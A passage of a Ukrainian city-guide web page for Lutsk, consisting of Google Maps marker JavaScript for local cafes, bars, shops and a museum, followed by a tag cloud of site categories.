					var marker = new GMarker(point,{title:'Волинський регіональний музей українського війська та військової техніки'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/volynskyj-rehionalnyj-muzej-ukrajinskoho-vijska-ta-vijskovoji-tehniky/'; });
					      					
      				var point = new GLatLng(50.7521, 25.330318);
					var marker = new GMarker(point,{title:'«Літературне бомбардування» у Луцьку'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/literaturne-bombarduvannya-u-lutsku/'; });
					      					
      				var point = new GLatLng(50.74284, 25.320734);
					var marker = new GMarker(point,{title:'Салон-Магазин «Галерея Мистецтв»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/salon-mahazyn-halereya-mystetstv/'; });
					      					
      				var point = new GLatLng(50.769136, 25.368025);
					var marker = new GMarker(point,{title:'Кафе &#8220;Ніагара&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-niahara/'; });
					      					
      				var point = new GLatLng(50.7430882, 25.321716);
					var marker = new GMarker(point,{title:'Магазин «Cлов’янська кераміка»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/mahazyn-clovyanska-keramika/'; });
					      					
      				var point = new GLatLng(50.742002, 25.322221);
					var marker = new GMarker(point,{title:'Магазин «Український сувенір»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/mahazyn-ukrajinskyj-suvenir/'; });
					      					
      				var point = new GLatLng(50.763708, 25.37367);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Ольвія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-olviya/'; });
					      					
      				var point = new GLatLng(50.7590145, 25.3118075);
					var marker = new GMarker(point,{title:'Кінно-спортивний клуб «Західна Зірка»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kinno-sportyvnyj-klub-zahidna-zirka/'; });
					      					
      				var point = new GLatLng(50.746295, 25.379148);
					var marker = new GMarker(point,{title:'Піцерія &#8220;У Тата&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/pitseriya-u-tata/'; });
					      					
      				var point = new GLatLng(50.7647244, 25.3559351);
					var marker = new GMarker(point,{title:'Chiken Hut'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/chiken-hut/'; });
					      					
      				var point = new GLatLng(50.746049, 25.329853);
					var marker = new GMarker(point,{title:'Кафе &#8220;Шаурма-ма&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-shaurma-ma/'; });
					      					
      				var point = new GLatLng(50.743074, 25.380215);
					var marker = new GMarker(point,{title:'Кафе &#8220;Любава&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-lyubava/'; });
					      					
      				var point = new GLatLng(50.775738, 25.35743);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Скеля&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-skelya/'; });
					      					
      				var point = new GLatLng(50.749311, 25.328358);
					var marker = new GMarker(point,{title:'Кафе &#8220;Три хати&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-try-haty/'; });
					      					
      				var point = new GLatLng(48.015617, 37.866274);
					var marker = new GMarker(point,{title:'Кафе &#8220;Слов&#8217;янка&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-slovyanka/'; });
					      					
      				var point = new GLatLng(50.757692, 25.285926);
					var marker = new GMarker(point,{title:'Кафе &#8220;Скіф&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-skif/'; });
					      					
      				var point = new GLatLng(50.719968, 25.313368);
					var marker = new GMarker(point,{title:'Кафе &#8220;Підзамче&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-pidzamche/'; });
					      					
      				var point = new GLatLng(50.744804, 25.345663);
					var marker = new GMarker(point,{title:'Кафе &#8220;Наутілус&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-nautilus/'; });
					      					
      				var point = new GLatLng(50.766941, 25.36995);
					var marker = new GMarker(point,{title:'Кафе &#8220;Мальвіна&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-malvina/'; });
					      					
      				var point = new GLatLng(50.7781091, 25.3727325);
					var marker = new GMarker(point,{title:'Арт-Кафе &#8220;Стоп-кадр&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/art-kafe-stop-kadr/'; });
					      					
      				var point = new GLatLng(50.7421085, 25.3144965);
					var marker = new GMarker(point,{title:'Кафе &#8220;Над Стиром&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-nad-styrom/'; });
					      					
      				var point = new GLatLng(50.774848, 25.361102);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Магнолія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-mahnoliya/'; });
					      					
      				var point = new GLatLng(50.753896, 25.378973);
					var marker = new GMarker(point,{title:'Кафе &#8220;Тотем&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-totem/'; });
					      					
      				var point = new GLatLng(50.763746, 25.369801);
					var marker = new GMarker(point,{title:'Бар &#8220;Орієнт&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-orijent/'; });
					      					
      				var point = new GLatLng(50.749738, 25.345868);
					var marker = new GMarker(point,{title:'Кафе &#8220;Міраж&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-mirazh/'; });
					      					
      				var point = new GLatLng(50.769136, 25.368025);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Ніагара&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-niahara/'; });
					      					
      				var point = new GLatLng(50.757931, 25.285703);
					var marker = new GMarker(point,{title:'Кафе &#8220;Зося&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-zosya/'; });
					      					
      				var point = new GLatLng(50.758933, 25.357373);
					var marker = new GMarker(point,{title:'Кульбаба-кафе'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kulbaba-kafe/'; });
					      					
      				var point = new GLatLng(50.762128, 25.385865);
					var marker = new GMarker(point,{title:'Кафе &#8220;Кофеїн&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-kofejin/'; });
					      					
      				var point = new GLatLng(50.717517, 25.310335);
					var marker = new GMarker(point,{title:'Дартс-кафе &#8220;Таксі&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/darts-kafe-taksi/'; });
					      					
      				var point = new GLatLng(50.743883, 25.301998);
					var marker = new GMarker(point,{title:'Кафе &#8220;Лія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-liya/'; });
					      					
      				var point = new GLatLng(50.755077, 25.334246);
					var marker = new GMarker(point,{title:'Кафе &#8220;Космос&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-kosmos/'; });
					      					
      				var point = new GLatLng(50.74337, 25.378418);
					var marker = new GMarker(point,{title:'Кафе &#8220;Марка&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-marka/'; });
					      					
      				var point = new GLatLng(50.743219, 25.357529);
					var marker = new GMarker(point,{title:'Кафе &#8220;Оріон&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-orion/'; });
					      					
      				var point = new GLatLng(50.746049, 25.329853);
					var marker = new GMarker(point,{title:'Кафе &#8220;Сніжинка&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-snizhynka/'; });
					      					
      				var point = new GLatLng(50.746156, 25.299182);
					var marker = new GMarker(point,{title:'Кафе &#8220;Українські страви&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-ukrajinski-stravy/'; });
					      					
      				var point = new GLatLng(50.72722, 25.305298);
					var marker = new GMarker(point,{title:'Кафе &#8220;Хортиця&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-hortytsya/'; });
					      					
      				var point = new GLatLng(50.735485, 25.372388);
					var marker = new GMarker(point,{title:'Кафе &#8220;Кримські чебуреки&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-krymski-chebureky/'; });
					      					
      				var point = new GLatLng(50.734011, 25.373972);
					var marker = new GMarker(point,{title:'Кафе &#8220;Дубнівське&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-dubnivske/'; });
					      					
      				var point = new GLatLng(50.741216, 25.359558);
					var marker = new GMarker(point,{title:'Кафе &#8220;Козача левада&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-kozacha-levada/'; });
					      					
      				var point = new GLatLng(50.7511525, 25.3384353);
					var marker = new GMarker(point,{title:'Студентське кафе-клуб «Ейнштейн»'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/studentske-kafe-klub-ejnshtejn/'; });
					      					
      				var point = new GLatLng(50.746645, 25.331789);
					var marker = new GMarker(point,{title:'Кафе-магазин &#8220;Ваш кондитер&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-mahazyn-vash-kondyter/'; });
					      					
      				var point = new GLatLng(50.7518926, 25.329534);
					var marker = new GMarker(point,{title:'Кафе &#8220;Бурштин&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-burshtyn/'; });
					      					
      				var point = new GLatLng(50.745466, 25.324108);
					var marker = new GMarker(point,{title:'Кафе &#8220;Гриль&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-hryl/'; });
					      					
      				var point = new GLatLng(50.758295, 25.372259);
					var marker = new GMarker(point,{title:'Кафе &#8220;Гостинний двір&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-hostynnyj-dvir/'; });
					      					
      				var point = new GLatLng(50.747233, 25.325383);
					var marker = new GMarker(point,{title:'Кав&#8217;ярня &#8220;Чорна королева&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kavyarnya-chorna-koroleva/'; });
					      					
      				var point = new GLatLng(50.746263, 25.327263);
					var marker = new GMarker(point,{title:'Кафе &#8220;Мармелад&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-marmelad/'; });
					      					
      				var point = new GLatLng(50.746292, 25.328889);
					var marker = new GMarker(point,{title:'Магазин-кав&#8217;ярня &#8220;Дім кави&#8221; (по пр-ту Волі)'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/mahazyn-kavyarnya-dim-kavy-po-pr-tu-voli/'; });
					      					
      				var point = new GLatLng(50.742085, 25.318873);
					var marker = new GMarker(point,{title:'Магазин-кав&#8217;ярня &#8220;Дім кави&#8221; (по вул. Лесі Українки)'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/mahazyn-kavyarnya-dim-kavy-po-vul-lesi-ukrajinky/'; });
					      					
      				var point = new GLatLng(50.733526, 25.374876);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Камелот&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-kamelot/'; });
					      					
      				var point = new GLatLng(50.730087, 25.2955469);
					var marker = new GMarker(point,{title:'Бар &#8220;Корсар&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-korsar/'; });
					      					
      				var point = new GLatLng(50.7573582, 25.3479948);
					var marker = new GMarker(point,{title:'Пивний бар &#8220;Корчма&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/pyvnyj-bar-korchma/'; });
					      					
      				var point = new GLatLng(50.7522271, 25.3295786);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Гамбрінус&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-hambrinus/'; });
					      					
      				var point = new GLatLng(50.7644444, 25.2861111);
					var marker = new GMarker(point,{title:'Бар &#8220;Корчма&#8221; (с. Зміїнець)'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-korchma-s-zmijinets/'; });
					      					
      				var point = new GLatLng(50.757591, 25.332782);
					var marker = new GMarker(point,{title:'Бар &#8220;Віра-люкс&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-vira-lyuks/'; });
					      					
      				var point = new GLatLng(50.750804, 25.330009);
					var marker = new GMarker(point,{title:'Бар &#8220;Максим&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-maksym/'; });
					      					
      				var point = new GLatLng(50.749439, 25.358643);
					var marker = new GMarker(point,{title:'Кафе &#8220;Бумер&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bumer/'; });
					      					
      				var point = new GLatLng(50.7440245, 25.3213801);
					var marker = new GMarker(point,{title:'Прем&#8217;єр-кафе &#8220;Гільдія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/premjer-kafe-hildiya/'; });
					      					
      				var point = new GLatLng(50.7647244, 25.3559351);
					var marker = new GMarker(point,{title:'Сімейне кафе &#8220;Blinchic&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/simejne-kafe-blinchic/'; });
					      					
      				var point = new GLatLng(50.76686, 25.361977);
					var marker = new GMarker(point,{title:'Сімейне  кафе &#8220;Базилік&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/simejne-kafe-bazylik/'; });
					      					
      				var point = new GLatLng(50.7441833, 25.3802948);
					var marker = new GMarker(point,{title:'Кафе &#8220;Вулик&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-vulyk/'; });
					      					
      				var point = new GLatLng(50.7394444, 25.4272222);
					var marker = new GMarker(point,{title:'Кафе-бар &#8220;Білочка&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-bar-bilochka/'; });
					      					
      				var point = new GLatLng(50.755274, 25.338686);
					var marker = new GMarker(point,{title:'Кафе &#8220;Савана&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-savana/'; });
					      					
      				var point = new GLatLng(50.7429682, 25.3613931);
					var marker = new GMarker(point,{title:'Кафе &#8220;Манго&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-manho/'; });
					      					
      				var point = new GLatLng(50.746898, 25.333875);
					var marker = new GMarker(point,{title:'Кафе &#8220;Флірт&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-flirt/'; });
					      					
      				var point = new GLatLng(50.758446, 25.343223);
					var marker = new GMarker(point,{title:'Кафе &#8220;Волинь&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-volyn/'; });
					      					
      				var point = new GLatLng(50.743356, 25.385023);
					var marker = new GMarker(point,{title:'Кафе &#8220;Салюте&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-salyute/'; });
					      					
      				var point = new GLatLng(50.759802, 25.34707);
					var marker = new GMarker(point,{title:'Кафе &#8220;Вікторія&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-viktoriya/'; });
					      					
      				var point = new GLatLng(50.742177, 25.31516);
					var marker = new GMarker(point,{title:'Кафе &#8220;Фарт&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-fart/'; });
					      					
      				var point = new GLatLng(50.761769, 25.364247);
					var marker = new GMarker(point,{title:'Кафе &#8220;Фієста&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-fijesta/'; });
					      					
      				var point = new GLatLng(50.760382, 25.374678);
					var marker = new GMarker(point,{title:'Кафе &#8220;Фламінго&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-flaminho/'; });
					      					
      				var point = new GLatLng(50.743356, 25.385023);
					var marker = new GMarker(point,{title:'Кафе-їдальня &#8220;Соняшник&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-jidalnya-sonyashnyk/'; });
					      					
      				var point = new GLatLng(50.7579558, 25.3666206);
					var marker = new GMarker(point,{title:'Бар &#8220;50/50&#8243;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-5050/'; });
					      					
      				var point = new GLatLng(50.743619, 25.318948);
					var marker = new GMarker(point,{title:'Кав&#8217;ярня &#8220;Фондю&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kavyarnya-fondyu/'; });
					      					
      				var point = new GLatLng(50.753526, 25.339706);
					var marker = new GMarker(point,{title:'Кафе &#8220;Любе&#8221; літній майданчик'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-lyube-litnij-majdanchyk/'; });
					      					
      				var point = new GLatLng(50.723158, 25.30709);
					var marker = new GMarker(point,{title:'Кафе &#8220;Барвінок&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-barvinok/'; });
					      					
      				var point = new GLatLng(50.733129, 25.375974);
					var marker = new GMarker(point,{title:'Кафе &#8220;Фора&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-fora/'; });
					      					
      				var point = new GLatLng(50.753526, 25.339706);
					var marker = new GMarker(point,{title:'Кафе &#8220;Любе&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-lyube/'; });
					      					
      				var point = new GLatLng(50.770682, 25.356896);
					var marker = new GMarker(point,{title:'Кафе &#8220;Чернігівське&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/kafe-chernihivske/'; });
					      					
      				var point = new GLatLng(50.760549, 25.363065);
					var marker = new GMarker(point,{title:'Клуб-кафе &#8220;Аверс&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/klub-kafe-avers/'; });
					      					
      				var point = new GLatLng(50.718313, 25.310836);
					var marker = new GMarker(point,{title:'Бар &#8220;Підпільний Кіндрат&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-pidpilnyj-kindrat/'; });
					      					
      				var point = new GLatLng(50.745901, 25.380553);
					var marker = new GMarker(point,{title:'Бар &#8220;Рокс-клуб&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-roks-klub/'; });
					      					
      				var point = new GLatLng(50.741409, 25.316261);
					var marker = new GMarker(point,{title:'Бар &#8220;Фрау Елен&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-frau-elen/'; });
					      					
      				var point = new GLatLng(50.747233, 25.325383);
					var marker = new GMarker(point,{title:'Бар &#8220;Печера&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-pechera/'; });
					      					
      				var point = new GLatLng(50.744718, 25.304932);
					var marker = new GMarker(point,{title:'Бар &#8220;Мирний&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-myrnyj/'; });
					      					
      				var point = new GLatLng(50.746005, 25.32311);
					var marker = new GMarker(point,{title:'Бар &#8220;У Миколи&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-u-mykoly/'; });
					      					
      				var point = new GLatLng(50.779437, 25.385403);
					var marker = new GMarker(point,{title:'Бар &#8220;У кума&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/bar-u-kuma/'; });
					      					
      				var point = new GLatLng(50.7272384, 25.30738);
					var marker = new GMarker(point,{title:'Нічний клуб &#8220;У Наталки&#8221;'}); 
					map.addOverlay(marker);
					GEvent.addListener(marker,'click',function(){ window.location = 'http://lutsk.pp.ua/nichnyj-klub-u-natalky/'; });
										
				  }
				}
				initialize();
			})
		</script>
        
        <div id="tag_cloud-3" class="widget widget_tag_cloud"><h3>Мітки</h3><div class="tagcloud"><a href='http://lutsk.pp.ua/info/wi-fi/' class='tag-link-45' title='21 публікація' style='font-size: 16.031007751938pt;'>Wi-Fi</a>
<a href='http://lutsk.pp.ua/info/volynskyj-oblasnyj-muzychno-dramatychnyj-teatr/' class='tag-link-172' title='4 публікації' style='font-size: 9.0852713178295pt;'>Волинський обласний музично-драматичний театр</a>
<a href='http://lutsk.pp.ua/info/volyn/' class='tag-link-23' title='3 публікації' style='font-size: 8pt;'>Волинь</a>
<a href='http://lutsk.pp.ua/info/klub/' class='tag-link-32' title='8 публікацій' style='font-size: 11.798449612403pt;'>Клуб</a>
<a href='http://lutsk.pp.ua/info/%d0%bb%d1%83%d1%86%d1%8c%d0%ba/' class='tag-link-5' title='77 публікацій' style='font-size: 22pt;'>Луцьк</a>
<a href='http://lutsk.pp.ua/info/nichnyj-klub/' class='tag-link-29' title='6 публікацій' style='font-size: 10.713178294574pt;'>Нічний клуб</a>
<a href='http://lutsk.pp.ua/info/hudozhnij-muzej/' class='tag-link-27' title='3 публікації' style='font-size: 8pt;'>Художній музей</a>
<a href='http://lutsk.pp.ua/info/bar/' class='tag-link-55' title='40 публікацій' style='font-size: 18.961240310078pt;'>бар</a>
<a href='http://lutsk.pp.ua/info/benkety/' class='tag-link-74' title='6 публікацій' style='font-size: 10.713178294574pt;'>бенкети</a>
<a href='http://lutsk.pp.ua/info/benketka/' class='tag-link-382' title='15 публікацій' style='font-size: 14.511627906977pt;'>бенкетка</a>
<a href='http://lutsk.pp.ua/info/biznes-lanchi/' class='tag-link-249' title='5 публікацій' style='font-size: 9.953488372093pt;'>бізнес-ланчі</a>
<a href='http://lutsk.pp.ua/info/bilyard/' class='tag-link-53' title='7 публікацій' style='font-size: 11.255813953488pt;'>більярд</a>
<a href='http://lutsk.pp.ua/info/vartist-prozhyvannya/' class='tag-link-223' title='5 публікацій' style='font-size: 9.953488372093pt;'>вартість проживання</a>
<a href='http://lutsk.pp.ua/info/vesillya/' class='tag-link-239' title='10 публікацій' style='font-size: 12.77519379845pt;'>весілля</a>
<a href='http://lutsk.pp.ua/info/vyshyti-sorochky/' class='tag-link-128' title='4 публікації' style='font-size: 9.0852713178295pt;'>вишиті сорочки</a>
<a href='http://lutsk.pp.ua/info/hotel/' class='tag-link-57' title='17 публікацій' style='font-size: 15.162790697674pt;'>готель</a>
<a href='http://lutsk.pp.ua/info/dytyache-menyu/' class='tag-link-77' title='5 публікацій' style='font-size: 9.953488372093pt;'>дитяче меню</a>
<a href='http://lutsk.pp.ua/info/dytyachyj-majdanchyk/' class='tag-link-56' title='6 публікацій' style='font-size: 10.713178294574pt;'>дитячий майданчик</a>
<a href='http://lutsk.pp.ua/info/zhyva-muzyka/' class='tag-link-103' title='32 публікації' style='font-size: 17.984496124031pt;'>жива музика</a>
<a href='http://lutsk.pp.ua/info/zamovyty-tort/' class='tag-link-397' title='4 публікації' style='font-size: 9.0852713178295pt;'>замовити торт</a>
<a href='http://lutsk.pp.ua/info/zamok-lyubarta/' class='tag-link-25' title='4 публікації' style='font-size: 9.0852713178295pt;'>замок Любарта</a>
<a href='http://lutsk.pp.ua/info/kavyarnya/' class='tag-link-90' title='7 публікацій' style='font-size: 11.255813953488pt;'>кав'ярня</a>
<a href='http://lutsk.pp.ua/info/kava/' class='tag-link-338' title='6 публікацій' style='font-size: 10.713178294574pt;'>кава</a>
<a href='http://lutsk.pp.ua/info/kalyan/' class='tag-link-67' title='4 публікації' style='font-size: 9.0852713178295pt;'>кальян</a>
<a href='http://lutsk.pp.ua/info/karaoke/' class='tag-link-65' title='4 публікації' style='font-size: 9.0852713178295pt;'>караоке</a>
<a href='http://lutsk.pp.ua/info/kafe/' class='tag-link-54' title='69 публікацій' style='font-size: 21.565891472868pt;'>кафе</a>
<a href='http://lutsk.pp.ua/info/kompleksni-obidy/' class='tag-link-197' title='7 публікацій' style='font-size: 11.255813953488pt;'>комплексні обіди</a>
<a href='http://lutsk.pp.ua/info/konferents-zal/' class='tag-link-46' title='7 публікацій' style='font-size: 11.255813953488pt;'>конференц-зал</a>
<a href='http://lutsk.pp.ua/info/korporatyvni-vechirky/' class='tag-link-73' title='6 публікацій' style='font-size: 10.713178294574pt;'>корпоративні вечірки</a>
<a href='http://lutsk.pp.ua/info/litnij-majdanchyk/' class='tag-link-235' title='18 публікацій' style='font-size: 15.37984496124pt;'>літній майданчик</a>
<a href='http://lutsk.pp.ua/info/mahazyn/' class='tag-link-392' title='6 публікацій' style='font-size: 10.713178294574pt;'>магазин</a>
<a href='http://lutsk.pp.ua/info/parkinh/' class='tag-link-41' title='4 публікації' style='font-size: 9.0852713178295pt;'>паркінг</a>
<a href='http://lutsk.pp.ua/info/perukarnya/' class='tag-link-208' title='4 публікації' style='font-size: 9.0852713178295pt;'>перукарня</a>
<a href='http://lutsk.pp.ua/info/pyvo/' class='tag-link-86' title='5 публікацій' style='font-size: 9.953488372093pt;'>пиво</a>
<a href='http://lutsk.pp.ua/info/provedennya-benketiv/' class='tag-link-372' title='22 публікації' style='font-size: 16.248062015504pt;'>проведення бенкетів</a>
<a href='http://lutsk.pp.ua/info/provedennya-vesillya/' class='tag-link-255' title='7 публікацій' style='font-size: 11.255813953488pt;'>проведення весілля</a>
<a href='http://lutsk.pp.ua/info/provedennya-vesil/' class='tag-link-325' title='6 публікацій' style='font-size: 10.713178294574pt;'>проведення весіль</a>
<a href='http://lutsk.pp.ua/info/pitsa/' class='tag-link-72' title='17 публікацій' style='font-size: 15.162790697674pt;'>піца</a>
